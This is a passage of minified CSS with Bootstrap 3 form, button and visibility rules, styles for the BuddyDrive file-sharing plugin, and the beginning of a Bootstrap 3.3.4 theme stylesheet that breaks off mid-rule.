.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;min-height:32px}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;min-height:38px}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}
div#buddydrive-main ul#buddydrive-manage-actions{padding-left:0}div#buddydrive-main ul#buddydrive-manage-actions li{margin:0 10px}div#buddydrive-main ul.subsubsub li.current,div#buddydrive-main ul#buddydrive-manage-actions li a,div#buddydrive-main ul#buddydrive-browser span.icon-privacy,#buddydrive-user-stats ul li .icon-privacy{color:rgba(0,0,0,.54)}div#buddydrive-main ul#buddydrive-browser li .buddydrive-icon{float:left;width:18px;height:18px;display:table}div#buddydrive-main ul#buddydrive-manage-actions li:first-child{margin-left:0}div#buddydrive-main #buddydrive-actions-form,div#buddydrive-main #buddydrive-load-more,div#buddydrive-main #buddydrive-status div.buddydrive-feedback,div#buddydrive-main .buddydrive-toolbar{overflow:initial;font-size:inherit;padding:0;border:0 none;box-shadow:none;width:100%;margin:0}div#buddydrive-main #buddydrive-uploader .drag-drop #drag-drop-area{width:100%}div#buddydrive-main nav.buddydrive-toolbar select#buddydrive-filter{display:block;float:none}div#buddydrive-main nav.buddydrive-toolbar #buddydrive-search-input{margin-right:0;border:1px solid #d2d2d2;box-shadow:inset 0 0 3px -1px #c4c6c8;padding:0 10px;display:block;float:none;position:relative;top:5px}div#buddydrive-main nav.buddydrive-toolbar select#buddydrive-filter{padding:0 25px 0 0;line-height:inherit;height:inherit;vertical-align:middle;float:right;margin-bottom:15px}div#buddydrive-main ul#buddydrive-browser{padding:0;margin:0 -15px -15px}@media(max-width:768px){div#buddydrive-main ul#buddydrive-browser{margin:0 -10px -10px}}div#buddydrive-main ul#buddydrive-browser li{padding:20px 15px;width:100%;margin:0;border:0;border-bottom:1px solid rgba(0,0,0,.12);box-shadow:none}div#buddydrive-main ul#buddydrive-browser li:last-of-type{margin-bottom:0;border-bottom-width:0}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content{margin-top:10px;margin-left:45px}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-actions{margin:25px 0 0 0;position:relative;left:-3.5px}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-actions a{color:rgba(0,0,0,.54)}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-description p{height:auto;color:rgba(0,0,0,.54);font-size:13px;margin:0}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog{margin:15px}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog-close{height:auto;line-height:0;margin:0;text-align:center;box-shadow:none;display:inline-block;top:12.5px}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog-close .dashicons{padding:0;line-height:24px}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog-close:focus .dashicons{box-shadow:none;outline:0}div#buddydrive-main .buddydrive-actions a:not(:last-child):after{content:""}div#buddydrive-main ul#buddydrive-browser li{height:auto}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-title{font-weight:400;font-size:16px;margin-bottom:15px}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-title .buddydrive-name a{color:rgba(0,0,0,.74)}div#buddydrive-main ul#buddydrive-browser li .buddydrive-icon img{margin-left:0;width:20px;position:relative;top:7.5px}div#buddydrive-main ul#buddydrive-browser.bulk-select li{cursor:pointer}div#buddydrive-main ul#buddydrive-browser.bulk-select li:hover{border:2px solid rgba(244,67,54,.45);opacity:1}div#buddydrive-main ul#buddydrive-browser.bulk-select li.buddydrive-item.bulk-selected+li:hover{border-top-width:0}div#buddydrive-main ul#buddydrive-browser.bulk-select li.buddydrive-item.bulk-selected{border-color:#f44336}div#buddydrive-main ul#buddydrive-browser.bulk-select li.buddydrive-item.bulk-selected+li.buddydrive-item.bulk-selected{border-top-width:0}div#buddydrive-main #buddydrive-actions-form #buddydrive-bulk-edit button{margin:0 0 10px 0}div#buddydrive-main #create-folder{margin-bottom:10px}div#buddydrive-main #buddydrive-folder-title{margin-bottom:10px}div#buddydrive-main #buddydrive-new-folder{background:#eee;padding:10px 15px;margin:15px 0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}#buddydrive-uploader{margin:5px auto 15px;width:100%}#buddydrive-uploader .drag-drop-inside p{display:inline-block;margin-bottom:0;font-size:14px}#buddydrive-uploader .drag-drop-inside p.drag-drop-buttons{display:block;margin-top:15px}div#buddydrive-main article#buddydrive-item-content,div#buddydrive-main header#buddydrive-item-header{border:0 none}.buddydrive-item-details .buddydrive-owner{width:32px;display:block}div#buddydrive-main form.buddydrive-item-details{padding:1em;background:#eee;margin:20px 0}div#buddydrive-main form.buddydrive-item-details input[type=text],div#buddydrive-main form.buddydrive-item-details label,div#buddydrive-main form.buddydrive-item-details textarea{width:100%;border:1px solid #d2d2d2;box-shadow:inset 0 0 3px -1px #c4c6c8;padding:0 10px}div#buddydrive-main form.buddydrive-item-details textarea{resize:vertical}div#buddydrive-main form.buddydrive-item-details .submit input{margin:0 0 0 1em}div#buddydrive-main form.buddydrive-item-details label{font-weight:normal;border:0 none;box-shadow:none;padding:0}div#buddydrive-main form.buddydrive-item-details #buddydrive-autocomplete{position:relative;float:none;z-index:1000;overflow:hidden;margin-left:0;margin-top:0;width:100%;margin-bottom:0;padding-left:0}div#buddydrive-main form.buddydrive-item-details #buddydrive-autocomplete li{list-style:none}div#buddydrive-main form.buddydrive-item-details select#buddydrive-privacy-filter{background-color:transparent;margin-bottom:0}div#buddydrive-main form.buddydrive-item-details select#buddydrive-privacy-filter+.buddydrive-hide+#buddydrive-object-selection{margin-top:10px}div#buddydrive-main #buddydrive-object-selection{padding-left:0;margin:0 -5px}div#buddydrive-main form.buddydrive-item-details #buddydrive-object-selection .buddydrive-item{display:inline-block;padding:10px 15px;border:1px solid #9e9e9e;background:#fff;border-radius:6px;margin:0 5px 5px 5px}div#buddydrive-main form.buddydrive-item-details #buddydrive-object-selection .buddydrive-item span+.buddydrive-object-name{position:relative;top:-3.5px}div#buddydrive-main form.buddydrive-item-details #buddydrive-object-selection .buddydrive-item span+.buddydrive-object-name+.buddydrive-object-remove{top:0}div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .buddydrive-parent{color:inherit}#buddydrive-remove-parent{color:#f44336}div#buddydrive-main #buddydrive-status div.buddydrive-feedback img.avatar,div#buddydrive-main form.buddydrive-item-details .buddydrive-item img.avatar{width:32px;height:32px;vertical-align:middle}body .buddydrive-object-remove{color:#f44336;position:relative;top:5px;left:10px}div#buddydrive-main article#buddydrive-item-content,div#buddydrive-main header#buddydrive-item-header{box-shadow:none}#buddydrive-user-stats ul{padding:0}#buddydrive-user-stats ul li{list-style:none}div#buddydrive-main ul.subsubsub{width:auto;display:inline-block}div#buddydrive-main ul.subsubsub li{display:inline-block}div#buddydrive-main ul.subsubsub li{line-height:1;margin-bottom:0}div#buddydrive-main ul.subsubsub li:first-of-type.current{padding-left:0}div#buddydrive-main ul.subsubsub li:first-of-type.current:before{display:none}#buddydrive-user-stats ul{margin-bottom:0}#buddydrive-user-stats ul li{margin-bottom:15px}#buddydrive-user-stats ul li .icon-privacy{position:relative;padding-left:20px;margin-right:25px}#buddydrive-user-stats ul li .icon-privacy:before{position:absolute;top:-4.5px;left:0}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-content p.description{margin-bottom:0}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-url{margin:0;padding:0}div#buddydrive-main ul.subsubsub li.current:before,div#buddydrive-main #buddydrive-status div.buddydrive-feedback p.info:before,#buddydrive-item-folder .descrition:before{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}#buddydrive-status .buddydrive-feedback .info,div#buddydrive-main section.buddydrive-item #buddydrive-status div.buddydrive-feedback .info,div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .descrition{font-size:14px;color:rgba(255,255,255,.7);background:#039be5;clear:both;padding:10px 10px 10px 39px;border-radius:4px;position:relative}#buddydrive-status .buddydrive-feedback .info:before,div#buddydrive-main #buddydrive-status div.buddydrive-feedback p.info:before,div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .descrition:before{content:"info_outline";color:rgba(255,255,255,.7);position:absolute;top:8px;left:10px}div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .descrition{margin:25px 0 0}div#buddydrive-main ul.subsubsub li.current{position:relative;padding-left:20px}div#buddydrive-main ul.subsubsub li.current:before{content:"keyboard_arrow_right";font-size:20px;position:absolute;top:-1px;left:0}
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=25ab5084008572e0d20d)
 * Config saved to config.json and https://gist.github.com/25ab5084008572e0d20d
 */
.btn-default,.btn-primary,.btn-success,.btn-info,.btn-warning,.btn-danger{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-default:active,.btn-primary:active,.btn-success:active,.btn-info:active,.btn-warning:active,.btn-danger:active,.btn-default.active,.btn-primary.active,.btn-success.active,.btn-info.active,.btn-warning.active,.btn-danger.active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-default .badge,.btn-primary .badge,.btn-success .badge,.btn-info .badge,.btn-warning .badge,.btn-danger .badge{text-shadow:none}.btn:active,.btn.active{background-image:none}.btn-default{background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe0e0e0',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#dbdbdb;text-shadow:0 1px 0 #fff;border-color:#ccc}.btn-default:hover,.btn-default:focus{background-color:#e0e0e0;background-position:0 -15px}.btn-default:active,.btn-default.active{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled,.btn-default:disabled,.btn-default[disabled]{background-color:#e0e0e0;background-image:none}.btn-primary{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff265a88',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#245580}.btn-primary:hover,.btn-primary:focus{background-color:#265a88;background-position:0 -15px}.btn-primary:active,.btn-primary.active{background-color:#265a88;border-color:#245580}.btn-primary.disabled,.btn-primary:disabled,.btn-primary[disabled]{background-color:#265a88;background-image:none}.btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left 